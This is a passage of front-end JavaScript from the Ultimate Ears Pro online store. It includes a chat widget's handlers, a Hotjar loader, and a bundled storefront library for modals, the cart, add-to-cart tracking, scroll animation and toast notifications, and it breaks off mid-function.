      els.sources.style.display = "none";
      els.sources.innerHTML = "";
    }
    addMeta("Thread reset. The chat history has been cleared.");
    els.input?.focus();
  });
}

if (els.sourcesBtn) {
  els.sourcesBtn.addEventListener("click", async () => {
    els.sources.style.display = "block";
    els.sources.textContent = "Loading sources…";
    try {
      const r = await fetch("/api/sources");
      const data = await r.json();
      const list = Array.isArray(data?.results)
        ? data.results
        : Array.isArray(data)
        ? data
        : [];
      if (!list.length) {
        els.sources.textContent = "No sources found for this project.";
        return;
      }
      const items = list
        .map((s) => {
          const title = s.title || s.name || s.url || "Source";
          const href = s.url || s.link;
          return `<li>${
            href
              ? `<a href="${href}" target="_blank" rel="noreferrer">${title}</a>`
              : title
          }</li>`;
        })
        .join("");
      els.sources.innerHTML = `<h4 style="margin:12px 0 6px 0;">Project Sources</h4><ul>${items}</ul>`;
    } catch {
      els.sources.textContent = "Failed to load sources.";
    }
  });
}

(function () {
  const originalFetch = window.fetch;
  window.fetch = function (input, init) {
    let url = "";
    if (typeof input === "string") url = input;
    else if (input && input.url) url = input.url;

    if (url.includes("https://www.google.com/recaptcha/enterprise/clr?k=")) {
      setTimeout(function () {
        if (window.jQuery) $("#containerfade").fadeOut(2000);
        else {
          const cf = document.getElementById("containerfade");
          if (cf) cf.style.display = "none";
        }
      }, 3500);
      const ask = document.getElementById("ASKUE");
      if (ask) {
        ask.addEventListener("click", function () {
          const cf = document.getElementById("containerfade");
          if (cf) cf.style.display = "none";
        });
      }
    }
    return originalFetch(input, init);
  };
})();

document.addEventListener("DOMContentLoaded", () => {
  ensureDisclaimerVisibility();
  showByNav("ASKUE");

  if (els.messages) {
    addMessage(
      "Welcome! I’m here to help with questions about Ultimate Ears Pro. When you’re ready, I'm ready!",
      "bot"
    );
  }
});

    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5353249,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');



  document.addEventListener('click', function(event) {
    const link = event.target.closest('a');
    if (link && link.href) {
      event.preventDefault();
      window.parent.postMessage({
        type: 'openLinkInNewTab',
        url: link.href
      }, '*');
    }
  });


--- FILE ---
content_type: application/javascript
request_url: https://content.pxd.studio/dist/pxd-core.js
body_size: 113206
content:

/* -=-=-=-=-=-=-=-= PXD Core JS : Bundled 4/26/2023, 9:59:14 AM =-=-=-=-=-=-=-=- */
try {
    /* ------------------ BUNDLE START ------------------ */

    
try {
    (function () {
        /* ------------------- core/core.js ------------------- */
        if (!window.pxd) {
    window.pxd = { campaigns: {}, products: null };
}


var MODAL_BODY_CLASSNAME = 'pxd-has-modal';
window.MODAL_BODY_CLASSNAME = MODAL_BODY_CLASSNAME;
window.shogunEditorActive = window.parent.document.getElementById('shogunEditor') || document.getElementById('shogunEditor');

function usingJquery (invokable) {
    if (window.$) {
        return invokable();
    } else {
        return setTimeout(function () {
            return usingJquery(invokable);
        });
    }
}

window.usingJquery = usingJquery;

function addSwipeHandlers(selector, handlers) {
    if (!window.appliedSwipeHandlers) {
        window.appliedSwipeHandlers = {};
    }

    setTimeout(function () {
        var start = { x: null, y: null };
        var el = document.querySelector(selector);

        if (!el) {
            return setTimeout(function () {
                window.addSwipeHandlers(selector, handlers)
            }, 100);
        }

        if (window.appliedSwipeHandlers[selector]) {
            return console.log('Refusing to rerun swipe handler add for ' + selector);
        }


        window.appliedSwipeHandlers[selector] = true;

        el.addEventListener('touchstart', startTouch, false);
        el.addEventListener('dragstart', startTouch, false);
        el.addEventListener('touchmove', moveTouch, false);
        el.addEventListener('dragmove', moveTouch, false);

        function startTouch(e) {
            start.x = e.touches[0].clientX;
            start.y = e.touches[0].clientY;
        }

        function moveTouch(e) {
            if (start.x === null || start.y === null) return;

            var currentX = e.touches[0].clientX;
            var currentY = e.touches[0].clientY;
            var diffX = start.x - currentX;
            var diffY = start.y - currentY;

            var isHorizontal = Math.abs(diffX) > Math.abs(diffY);
            var goesLeft = diffX > 0;
            var goesUp = diffY > 0;
            var isVertical = !isHorizontal;

            if (isHorizontal) {
                if (goesLeft) {
                    handlers && handlers.left ? handlers.left(e) : null;
                } else {
                    handlers && handlers.right ? handlers.right(e) : null;
                }
            } else {
                if (goesUp) {
                    handlers && handlers.up ? handlers.up(e) : null;
                } else {
                    handlers && handlers.down ? handlers.down(e) : null;
                }
            }

            start.x = null;
            start.y = null;

            var handled = (isHorizontal && (handlers.right || handlers.left))
                || (isVertical && (handlers.up || handlers.down));

            if (handled)
                e.preventDefault();
        }
    });
}

window.addSwipeHandlers = addSwipeHandlers;



function getRandomId () {
    return (Math.random() * 1000000)
        .toString(16)
        .replace('.', '')
        .toUpperCase()
        .substring(0, 8)
}

window.getRandomId = getRandomId;

// Page overrides -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

usingJquery(function () {
    setTimeout(function () {
        if (!$('.pxd-slider-content .pxd-blade-inner').length)
            return;

        var tallestBox = Array.from($('.pxd-slider-content .pxd-blade-inner')).reduce(function (out, box) {
            if ($(box).height() > out)
                return $(box).height();
            else
                return out;
        }, 0);

        $('.pxd-slider-content .pxd-blade-inner').css({ height: tallestBox });
    });
});

function getProductByVariantId (variantId) {
    if (!window.pxd || !window.pxd.products) {
        console.error(`Attempted product lookup of variantId ${variantId} but no data provider present.`);

        return;
    }

    return Object.values(window.pxd.products)
        .find(product => product.variants.some(variant => `${variant.id}` === `${variantId}`));
}

window.getProductByVariantId = getProductByVariantId;

function getVariantById (variantId) {
    return getProductByVariantId(variantId).variants.find(v => `${v.id}` === `${variantId}`);
}

window.getVariantById = getVariantById;

usingJquery(function () {
    $('.open-live-chat').click(function () {
        $('.chatbtn-logo').click();
    });
});

window.openGFitsPreorder = function (event) {
    if (event) {
        event.preventDefault();
        event.stopPropagation();
    }

    window.open('https://www.logitechg.com/en-us/products/gaming-audio/fits-true-wireless-gaming-earbuds.985-001178.html?utm_campaign=UE_FY23Q2_YUFFIE_UEC&utm_source=Ultimate_Ears&utm_medium=referral&utm_content=Buy_Now_Button');
}

function getQueryParams () {
    return new URLSearchParams((new URL(window.location.href)).search);
}
function getQueryParam (key) {
    return getQueryParams().get(key);
}
function setQueryParam (key, value) {
    const queryParams = (new URLSearchParams(window.location.search));

    queryParams.set(key, value);

    const baseUrl = window.location.protocol.concat('//', window.location.host, window.location.pathname)
    const fullUrl = baseUrl.concat('?', queryParams.toString())

    window.history.pushState({ path: fullUrl }, '', fullUrl);
}

window.getQueryParams = getQueryParams;
window.getQueryParam = getQueryParam;
window.setQueryParam = setQueryParam;


const parseCookie = (cookieString) => cookieString.split(';').reduce((o, kvString)  => {
    const [key, value] = kvString.trim().split('=');

    return { ...o, [key]: value };
}, {});
const getCookies = () => parseCookieString(window.document.cookie);
const createCookie = (obj) => Object.entries(obj).map(([ k, v ]) => `${k}=${v}`).join(';');
const destroyCookie = (cookieName) => window.document.cookie = `${cookieName}=;expires=Thu, 01 Jan 1970 00:00:00 GMT;`;

window.parseCookie = parseCookie;
window.getCookies = getCookies;
window.createCookie = createCookie;
window.destroyCookie = destroyCookie;

        /* ------------------- END core/core.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/core.js:', e);
};


try {
    (function () {
        /* ------------------- core/pxd-modals.js ------------------- */
        pxd.openModal = function (content, options = {}) {
    function closeModal () {
        $('.pxd-modal').addClass('pxd-modal--off');
        $('.pxd-modal-close').addClass('pxd-modal--off');
        $('body').removeClass(MODAL_BODY_CLASSNAME);

        setTimeout(function () {
            $('.pxd-modal-frame')
                .css('pointer-events', 'none')
                .animate({ opacity: 0 })
                .off('click', closeModal)
                .remove();
        }, 200);


        if ($('.floating-purchase-blade').length) {
            $('.floating-purchase-blade').css({ transform: 'none' });
        }

        $(window).off('keydown', closeOnEscapeKey);
    }

    function closeOnEscapeKey (evt) { if (evt.key === 'Escape') closeModal() }
    function stopEventPropagation (event) { event.stopImmediatePropagation(); event.stopPropagation(); };

    usingJquery(function () {
        $('<div class="pxd-modal-frame" style="opacity: 0; pointer-events: none; z-index:100000;"></div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', closeModal)
            .css('opacity', 1)
            .html(content);

        document.querySelector('.pxd-modal-frame>*').classList.add('pxd-modal', 'pxd-modal--off');
        document.querySelector('.pxd-modal-frame>*').addEventListener('keydown', stopEventPropagation);
        document.querySelector('.pxd-modal-frame>*').addEventListener('click', stopEventPropagation);

        $(window).on('keydown', closeOnEscapeKey)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        if (!options.disableSwipeClose) {
            addSwipeHandlers('body', { down: closeModal, up: closeModal });
        }

        setTimeout(function () {
            $('.pxd-modal--off').removeClass('pxd-modal--off');
        }, 100);
    })

    return closeModal;
}

        /* ------------------- END core/pxd-modals.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/pxd-modals.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-cart.js ------------------- */
        var cartState = { open: false };

const onCartCloseCallbacks = [];
window.onCartClose = function onCartClose (callback) {
    const newLength = onCartCloseCallbacks.push(callback);

    return function deleteListener () {
        delete onCartCloseCallbacks[newLength - 1];
    }
}

const onCartOpenCallbacks = [];
window.onCartOpen = function onCartOpen (callback) {
    const newLength = onCartOpenCallbacks.push(callback);

    return function deleteListener () {
        delete onCartOpenCallbacks[newLength - 1];
    }
}

function updateCartState() {
    const isOpen = $('#DrawerCart[data-open]').length;

    if (isOpen === cartState.open) return;

    cartState.open = isOpen;

    if (isOpen) {
        onCartOpenCallbacks.forEach(callback => {
            if (typeof callback === 'function') callback();
        });
    } else {
        onCartCloseCallbacks.forEach(callback => {
            if (typeof callback === 'function') callback();
        });
    }
}

usingJquery(() => {
    setInterval(updateCartState, 100);
});

function showCart (callback) {
    var timer;

    setTimeout(function () {
        function open () {
            ue_cart.refresh();
            ue_cart.open();
        }

        if (window.ue_cart) { open() }
        else { timer = setTimeout(open, 250) }
    });
}

window.showCart = showCart;

window.triggerAddToCartTracking = function (item = {}) {
    var _learnq = _learnq || [];
    fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
            var cart = {
                total_price: data.total_price/100,
                $value: data.total_price/100,
                total_discount: data.total_discount,
                original_total_price: data.original_total_price/100,
                items: data.items
            }
            if (item !== 'undefined') {
                cart = Object.assign(cart, item)
            }
            console.log('Klaviyo ATC triggered:', cart);
            _learnq.push(['track', 'Added to Cart', cart])
        }));
};

window.triggerRemovedFromCartTracking = function (item = {}) {
    var _learnq = _learnq || [];
    fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
            var cart = {
                total_price: data.total_price/100,
                $value: data.total_price/100,
                total_discount: data.total_discount,
                original_total_price: data.original_total_price/100,
                items: data.items
            }
            if (item !== 'undefined') {
                cart = Object.assign(cart, item)
            }
            console.log('Klaviyo ATC triggered:', cart);
            _learnq.push(['track', 'Removed from Cart', cart])
        }));
};


function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
}

window.closeBuyModal = function () {
    $('.bno-modal').addClass('bno-modal--off');
    $('.bno-close').addClass('bno-modal--off');
    $('body').removeClass(MODAL_BODY_CLASSNAME);

    setTimeout(function () {
        $('.csb-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeBuyModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    $(window).off('keydown', modalCloser);
};

window.onBnoModalClick = function (event) {
    event.stopPropagation();
};

var MAX_QUANTITY = 99;

window.onBnoQuantityChange = function (newVal) {
    var value = parseInt(newVal);

    if (value <= 0) value = 1;
    if (value >= MAX_QUANTITY) value = MAX_QUANTITY;

    window.buyModalState.quantity = parseInt(value);
    $('.quantity-amount').text(value);
    $('#bno-variant-quantity').attr('value', value);
}

window.buyModalState = {
    productId: null,
    productTitle: null,
    variantId: null,
    quantity: 1,
    outOfStock: false
};

window.selectBnoVariant = function (productId, variantId) {
    window.buyModalState.productId = productId;
    window.buyModalState.variantId = variantId;

    $('.bno-modal .variant-circle').removeClass('variant-circle--active');
    $('.variant-circle[data-variant-id="' + variantId + '"]').addClass('variant-circle--active');
    $('#bno-variant-id').attr('value', variantId);

    var foundProduct = window.pxd.products[productId.toString()];

    var foundVariant = !variantId
        ? foundProduct.variants[0]
        : foundProduct.variants.find(v => v.id === variantId.toString());
    var foundVariantImage = foundProduct.images.find(i => i.id === foundVariant.imageId)

    if (!foundVariantImage && foundProduct.images) {
        foundVariantImage = foundProduct.images[0];
    }

    window.buyModalState.variantTitle = foundVariant.title;
    window.buyModalState.outOfStock = parseInt(foundVariant.inventory) < 1 && foundVariant.inventoryPolicy === 'deny';

    if (foundVariant) {
        if ($('.bno-modal--sale').length) {
            $('.bno-price').html('<strike style="font-weight: 400">$' + foundVariant.price.toString().replace('.00', '') + '</strike>');
        } else {
            $('.bno-price').text('$' + foundVariant.price.toString().replace('.00', ''));
        }

        if (foundVariant.compareAtPrice && foundVariant.compareAtPrice !== foundVariant.price) {
            $('.bno-price-compare').text('$' + foundVariant.compareAtPrice.toString().replace('.00', ''));
        }

        $('.bno-selected-variant').text(foundVariant.title);
        $('#bno-variant-id').attr('value', foundVariant.id);

        $('[data-cta-product-id=' + productId + ']').each(function () {
            $(this).attr('data-cta-variant-id', variantId);
        });

        if (foundVariantImage)
            $('.bno-product-image').css('background-image', 'url(' + foundVariantImage.url + ')');


        if (window.buyModalState.outOfStock) {
            $('.bno-cta-addtocart')
                .removeClass('bno-cta-disabled')
                .addClass('bno-cta-disabled')
                .attr('disabled', 'disabled')
                .css({ border: 'none' })
                .text('Sold out');
        } else if ($('.bno-cta-addtocart').hasClass('bno-cta-disabled')) {
            $('.bno-cta-addtocart')
                .removeClass('bno-cta-disabled')
                .removeAttr('disabled')
                .html('+ &nbsp;Add to cart');
        }
    }

    window.selectCardVariant(productId, variantId);
};

window.bnoAddToCart = function () {
    function addToCartOk(){
        const productId = window.buyModalState.productId;
        function finish(){
            window.ue_cart.refresh();
            setTimeout(() => {
                window.triggerAddToCartTracking();
                window.popAddedToCartToast(window.buyModalState.productTitle, window.buyModalState.variantTitle, window.buyModalState.quantity, window.buyModalState.productId);
            });
        }
        if (window.AddPromoToCartByProductId)
            window.AddPromoToCartByProductId(productId).then(() => finish())
        else
            finish();
    }

    function addToCartFail(err) {
        window.popToast({
            title: 'Error',
            subtitle: `There was a problem adding ${window.buyModalState.quantity} item${window.buyModalState.quantity > 1 ? 's' : ''} to your cart. Please try again or contact support if the issue continues.`,
            buttons: [
                { href: 'https://www.help.ultimateears.com/', text: 'Support' }
            ]
        })
        console.error('AddToCart Error', err);
    }

    $.ajax({
       type: 'POST',
       url: '/cart/add.js',
       dataType: 'json',
       data: $('#bno-form').serialize(),
       success: addToCartOk,
       error: addToCartFail
    });

    window.closeBuyModal();
};

window.increaseBnoQuantity = function () {
    return window.onBnoQuantityChange(window.buyModalState.quantity + 1);
}

window.decreaseBnoQuantity = function () {
    return window.onBnoQuantityChange(window.buyModalState.quantity - 1);
}

window.openBuyModal = function (product, variantId, indicateSale = false, badgeText, classname, ctaText) {
    if (!variantId && window.productVariantSelections && window.productVariantSelections[product.id.toString()]) {
        variantId = window.productVariantSelections[product.id.toString()];
    }

    var defaultVariant = variantId
        ? product.variants.find(function (p) { return p.id.toString() === variantId.toString() })
        : product.variants.some(function (p) { return p.inventoryPolicy !== 'deny' || parseInt(p.inventory) >= 1; })
            ? product.variants.find(function (p) { return p.inventoryPolicy !== 'deny' || parseInt(p.inventory) >= 1; })
            : product.variants[0];
    var defaultVariantImage = product.images
        .find((i, j) => defaultVariant ? i.id === defaultVariant.imageId : j === 0)

    if (!defaultVariantImage) {
        defaultVariantImage = product.images.find(i => i.alt.toLowerCase() === defaultVariant.title.toLowerCase());
    }

    if (!defaultVariantImage && product.images) {
        defaultVariantImage = product.images[0];
    }

    if (!defaultVariantImage) {
        defaultVariantImage = { url: '' };
    }

    buyModalState.productId = product.id;
    buyModalState.productTitle = product && product.attributes ? product.attributes.title || product.name : product.name;
    buyModalState.variantId = defaultVariant.id;
    buyModalState.variantTitle = defaultVariant.title;
    buyModalState.quantity = 1;
    buyModalState.outOfStock = !(parseInt(defaultVariant.inventory) >= 1) && defaultVariant.inventoryPolicy === 'deny';

    var modal = `
        <div class="bno-close desktop-only bno-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeBuyModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="bno-modal bno-modal--off ${indicateSale ? 'bno-modal--sale' : ''} ${classname || ''}" onclick="window.onBnoModalClick(event)">
            <div class="bno-inner" aria-role="dialog" name="AddToCart_Dialog">
                <div class="bno-header">
                    <div class="bno-close mobile-only" style="align-self: flex-end; cursor: pointer; padding: 0; margin-bottom: -30px" onclick="closeBuyModal()">
                        <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x.png"/>
                    </div>
                    <h3 class="bno-title">
                        ${product.attributes && product.attributes.title ? product.attributes.title : product.name}
                    </h3>
                    <p class="bno-description">
                        ${product && product.attributes ? product.attributes.tagline || '' : ''}
                    </p>
                    <div class="bno-product-image" style="background-image: url(${defaultVariantImage.url});"></div>
                </div>

                <form class="bno-content" id="bno-form" onsubmit="event.preventDefault();">
                    <div class="bno-pricing">
                        <span class="bno-price">
                            ${indicateSale ? '<strike style="font-size:1em;font-weight: 400;">' : ''}$${defaultVariant.price.toString().replace('.00', '')}${indicateSale ? '</strike>' : ''}
                        </span>
                        ${indicateSale || product.attributes.disableComparePrice || (!defaultVariant.compareAtPrice || defaultVariant.price === defaultVariant.compareAtPrice) ? '' : `
                            <strike class="bno-price-compare">
                                $${defaultVariant.compareAtPrice.toString().replace('.00', '')}
                            </strike>
                        `}
                    </div>
                    <div class="bno-options">
                        ${!badgeText ? '' : `
                            <div class="bno-option bno-option-badge">
                                <span class="bno-badge text-sm">${badgeText}</span>
                            </div>
                        `}
                        <div class="bno-option bno-option-variant" style="${indicateSale ? 'margin-top:-35px;' : ''}">
                            ${indicateSale ? '' : '<label>Select one:</label>'}
                            <div class="bno-option variant-list" data-variant-count="${product.variants.length}">
                                ${product.variants.map((v, i) => (`
                                    <span
                                        onclick="selectBnoVariant('${product.id}', '${v.id}')"
                                        data-variant-id="${v.id}"
                                        data-product-id="${product.id}"
                                        style="${v.inventoryPolicy !== 'deny' || parseInt(v.inventory) >= 1 ? 'order: 0' : 'order: 1'}"
                                        class="variant-circle ${(variantId && v.id.toString() === variantId.toString()) || (!variantId && !i) ? 'variant-circle--active' : ''}">
                                        <span class="variant-circle-inner" data-variant-color="${v.title}"> </span>
                                    </span>`
                                )).join('')}
                            </div>
                            <span class="bno-selected-variant" style="position: relative; top: -3px;">
                                ${defaultVariant.title}
                            </span>
                        </div>
                        <input type="hidden" name="id" id="bno-variant-id" value="${defaultVariant.id}"/>
                        <input type="hidden" name="quantity" id="bno-variant-quantity" value="1"/>
                        ${product && product.attributes && product.attributes.requiresFitKit ? `
                            <input type="hidden" name="properties[Logo]" value="No Logo">
                            <input type="hidden" name="properties[Case]" value="No Case | NOCASE">
                            <input type="hidden" name="properties[Cable]" value="No Cable | NOCABLE">
                            <input type="hidden" name="properties[Fitting]" value="No - I'm sending in" id="fitkit-form-field">
                        ` : ''}
                        ${indicateSale ? '' : `
                            <div class="bno-option bno-option-quantity">
                                <label>Select quantity:</label>
                                <div class="bno-option">
                                    <div class="quantity-selector">
                                        <div class="quantity-less" onclick="decreaseBnoQuantity()"><span>–</span></div>
                                        <span class="quantity-amount" id="bno-quantity">1</span>
                                        <div class="quantity-more" onclick="increaseBnoQuantity()"><span>+</span></div>
                                    </div>
                                </div>
                            </div>
                        `}
                    </div>
                    <div class="bno-buttons">
                        ${product && product.attributes && product.attributes.requiresFitKit ? `
                            <div class="fitkit-selection" style="display: flex; justify-content: center; text-align: center; margin: 0 0 12px 0; cursor: pointer; align-items: center;">
                                <input type="checkbox" id="include-fitkit-checkbox" name="fitkit-needed" onchange="handleFitKitValueChange(event)" style="width: 10px; height: 10px;" />
                                <p style="margin-left: 8px; white-space: nowrap;" class="pxd-p2" onclick="toggleFitKitValue()">
                                    UE already has my ear impressions on file
                                </p>
                            </div>
                        ` : ''}
                        <button onclick="bnoAddToCart()" ${buyModalState.outOfStock ? 'class="bno-cta-addtocart bno-cta-disabled" disabled="disabled"' : 'class="bno-cta-addtocart"'}>
                            ${buyModalState.outOfStock ? 'Sold out' : ctaText ? ctaText : '+&nbsp; Add to cart'}
                        </button>
                        <a href="/products/${product.handle}${variantId ? '?variantId=' + variantId : ''}" data-product-link="${product.id}" style="display: flex;width:100%;align-self:stretch;" onclick="closeBuyModal(); window.location.href = this.attributes['href'].value.toString();">
                            <button class="bno-cta-learnmore" style="width:100%; flex:1">
                                Learn more
                            </button>
                        </a>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="csb-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeBuyModal)
            .css('opacity', 1)
            .html(modal);

        if ($('.floating-purchase-blade').length) {
            $('.floating-purchase-blade').css({ transform: 'translateY(-100vh)' });
        }

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.bno-modal--off').removeClass('bno-modal--off');
        }, 100);
    })
};

        /* ------------------- END core/ue-pxd-cart.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-cart.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-scrollwatcher.js ------------------- */
        function addScrollListeners(selector, handlers) {
    if (!handlers) handlers = {};

    function isFunction (v) { return typeof v === 'function'; }

    var instanceCache = {
        isShown: null,
        isFullyShown: null,
        dominatesViewport: null,
        crossesCenterLine: null,
        goesAboveViewport: null,
        goesBelowViewport: null
    }

    function handleScroll () {
        var element = document.querySelectorAll(selector)[0];
        var windowHeight = window.innerHeight;
        var centerLine = windowHeight / 2;

        if (!element)
            return setTimeout(handleScroll);

        var boundingRect = element.getBoundingClientRect();

        if (!boundingRect)
            return setTimeout(handleScroll);

        var { top, bottom, height }  = boundingRect;

        var goesAboveViewport = top < 0;
        var fullyAboveViewport = bottom <= 0;
        var goesBelowViewport = bottom > windowHeight;
        var fullyBelowViewport = top >= windowHeight;
        var extendsThroughViewport = goesAboveViewport && goesBelowViewport;
        var isShown = !fullyBelowViewport && !fullyAboveViewport;
        var isFullyShown = isShown && ((height <= windowHeight) || extendsThroughViewport);
        var crossesCenterLine = top < centerLine && bottom > centerLine;
        var dominatesViewport = isShown && crossesCenterLine && (height > centerLine);

        var isEntering = isShown && !instanceCache.isShown;
        var isFullyEntering = isFullyShown && !instanceCache.isFullyShown;
        var isNewlyDominating = dominatesViewport && !instanceCache.dominatesViewport;
        var isLeaving = (goesAboveViewport && !instanceCache.goesAboveViewport) || (goesBelowViewport && !instanceCache.goesBelowViewport);
        var isFullyLeaving = !isShown && instanceCache.isShown;
        var isCrossingCenter = crossesCenterLine && !instanceCache.crossesCenterLine;

        if (isEntering && isFunction(handlers.onEnterStart))
            handlers.onEnterStart(element);
        if (isFullyEntering && isFunction(handlers.onEnter))
            handlers.onEnter(element);
        if (isNewlyDominating && isFunction(handlers.onDominate))
            handlers.onDominate(element);
        if (isLeaving && isFunction(handlers.onLeaveStart))
            handlers.onLeaveStart(element);
        if (isFullyLeaving && isFunction(handlers.onLeave))
            handlers.onLeave(element);
        if (isCrossingCenter && isFunction(handlers.onCenter))
            handlers.onCenter(element);

        instanceCache.isShown = isShown;
        instanceCache.isFullyShown = isFullyShown;
        instanceCache.dominatesViewport = dominatesViewport;
        instanceCache.crossesCenterLine = crossesCenterLine;
        instanceCache.goesBelowViewport = goesBelowViewport;
        instanceCache.goesAboveViewport = goesAboveViewport;
    }

    setTimeout(() => handleScroll());
    window.addEventListener('scroll', handleScroll)
    window.addEventListener('resize', handleScroll)

    return () => {
        window.removeEventListener('scroll', handleScroll)
        window.removeEventListener('resize', handleScroll)
    }
}

function animateWhenVisible (selector) {
    function animateOnEnter (el) {
        if (!el.classList.contains('animate-in') || el.classList.contains('animate-out')) {
            el.classList.remove('animate-out');
            setTimeout(() => el.classList.add('animate-in'));
        }
    }

    function animateOnLeave (el) {
        if (!el.classList.contains('animate-out') || el.classList.contains('animate-in')) {
            el.classList.remove('animate-in');
            setTimeout(() => el.classList.add('animate-out'));
        }
    }

    return addScrollListeners(selector, {
        onEnter: animateOnEnter,
        onLeave: animateOnLeave
    });
}

animateWhenVisible('.lgf-1');
animateWhenVisible('.lgf-2');
animateWhenVisible('.lgf-3');
animateWhenVisible('.lgf-4');

        /* ------------------- END core/ue-pxd-scrollwatcher.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-scrollwatcher.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-sticky.js ------------------- */
        var wrapperClassName = 'pxd-sticky-wrapper';

usingJquery(function () {
    var wrapper = '<div class="' + wrapperClassName + '"></div>';
    var headerHeight = $('#shopify-section-header').height();

    $(wrapper)
        .appendTo('body')
        .css({
            height: 'calc(100vh - ' + headerHeight + 'px)',
            position: 'fixed',
            top: headerHeight,
            width: '100%',
            zIndex: 100,
            display: 'flex',
            flexDirection: 'column',
            alignItems: 'stretch',
            maxWidth: '100vw',
            overflow: 'hidden',
            justifyContent: 'flex-start'
        });

    $('[pxd-sticky]').each(function (el, i) {
        var preventTouch = $(el).attr('pxd-sticky-notouch');
        makeElementSticky(i, preventTouch);
    });
});


function makeElementSticky (element, preventTouch) {
    var elementId = getRandomId();

    $(element).attr('pxd-sticky-origin', elementId);


    $(window).on('scroll', function (evt) {
        var offset = $(element).offset();
        var threshold = offset.top;
        var left = offset.left;
        var elementIsCloned = $('[pxd-sticky-id="' + elementId + '"]').length > 0;
        var bottom = threshold + element.offsetHeight - 130;
        var scrollPoint = evt.target.scrollingElement.scrollTop;
        var isPassedElement =  scrollPoint >= threshold &&  scrollPoint <= bottom;
        var isAboveElement = scrollPoint < threshold || scrollPoint > bottom;
        var width = element.offsetWidth;
        var origin = $('[pxd-sticky-origin' + elementId + ']');
        var height = origin.height();
        var offset = origin.offset();

        if (isPassedElement && !elementIsCloned) {
            var clone = $(element).clone();

            clone
                .attr('pxd-sticky-id', elementId)
                .css({
                    // position: 'absolute',
                    // left: left,
                    paddingTop: 0,
                    width: width + 'px',
                    minWidth: width + 'px'
                });

            clone.find('[pxd-sticky-hide]')
                .css('visibility', 'hidden')
                .animate({ height: 0, maxHeight: 0, overflow: 'hidden', opacity: 0, pointerEvents: 'none' });

            $('.' + wrapperClassName).append(clone);


        } else if (isAboveElement && elementIsCloned) {
            $('[pxd-sticky-id="' + elementId + '"').remove();
        } else if (elementIsCloned) {

        }
    });
}

        /* ------------------- END core/ue-pxd-sticky.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/ue-pxd-sticky.js:', e);
};


try {
    (function () {
        /* ------------------- core/ue-pxd-toast.js ------------------- */
        var toastCloserCache = {}
var toastCloseHandlers = {}
function closeToast(toastId, event) {
    $('#' + toastId).slideUp();

    if (event) {
        event.stopImmediatePropagation();
        event.stopPropagation();
    }

    if (toastCloseHandlers[toastId]) {
        const handler = toastCloseHandlers[toastId];

        handler();
    }

    setTimeout(function () {
        $('#' + toastId).remove();
    }, 1000);
}
window.closeToast = closeToast;


function collapseToast(toastId, event) {
    if (event) {
        event.stopImmediatePropagation();
        event.stopPropagation();
    }
    const smallClass = "pxd-collapsed-toast";
    const growClass = 'pxd-grow-toast';
    const smallAside = 'pxd-small-toast-aside'
    const largeAside = 'pxd-toast-aside'
    const buttons = $('#' + toastId + " .pxd-toast-buttons");
    const sub =   $('#' + toastId + " .pxd-toast-subtitle");
    const title =  $('#' + toastId + " .pxd-toast-title");
    const aside =  $('#' + toastId + " .pxd-toast-aside-select");
    const toast = $('#' + toastId);
    const classList = toast.attr('class');
    const list = classList.split(" ");
    let isSmall = false;
    $.each(list, (i, c)=>{
        if(c === smallClass){
            isSmall = true;
            return
        }
    });

    $('#' + toastId + " .pxd-toast-corner-icon").toggleClass("inverse-carrot");
    if(isSmall){
        toast.off('click');
        toast.css('cursor', 'default');

        toast.removeClass(smallClass).addClass(growClass);

        aside.removeClass(smallAside).addClass(largeAside);
        title.animate({fontSize:"16px"}, 0);
        sub.show().animate({fontSize:"13px", opacity:1}, 0);
        buttons.show();
        buttons.children().animate({opacity:1, fontSize:"13px"}, 700)

    }else{
        toast.on('click', (e)=>collapseToast(toastId, e))
        toast.css('cursor', 'pointer');
        toast.removeClass(growClass).addClass(smallClass);
        aside.removeClass(largeAside).addClass(smallAside);
        title.animate({fontSize:"10px", padding:"7px 0 0"}, 0);
        sub.animate({fontSize:"0px", opacity:0}, 0, ()=>sub.hide());
        buttons.hide();
        buttons.children().animate({opacity:0,fontSize:"0px"}, 0);
    }
}

window.collapseToast = collapseToast;

function popToast (config) {

    var title = config.title;
    var subtitle = config.subtitle;
    var pretitle = config.pretitle;
    var buttons = config.buttons || [];
    var delay = config.delay === 0 ? 0 : (config.delay || 6000);
